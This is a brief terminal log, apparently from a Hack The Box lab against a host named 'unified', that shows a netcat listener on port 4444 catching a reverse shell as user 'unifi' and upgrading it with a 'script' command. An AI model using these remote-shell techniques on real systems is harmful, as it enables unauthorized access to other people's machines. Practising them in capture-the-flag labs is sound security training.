 [us-starting-point-1-dhcp]-[10.10.14.217]-[sillylilly@htb-hdoruvvxqt]-[~]
[★]$ nc -lvp 4444
listening on [any] 4444 ...
10.129.183.253: inverse host lookup failed: Unknown host
connect to [10.10.14.217] from (UNKNOWN) [10.129.183.253] 49038
whoami
unifi
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$